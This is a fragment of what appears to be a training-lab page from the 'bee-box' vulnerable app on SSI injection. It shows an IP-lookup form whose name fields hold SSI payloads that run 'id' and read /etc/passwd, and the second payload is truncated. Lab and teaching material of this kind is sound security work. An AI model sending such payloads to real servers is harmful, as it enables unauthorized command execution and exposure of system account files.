 / Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
<!--#exec cmd="id" -->
Last name:
ec cmd="cat /etc/passwd" -->
Lookup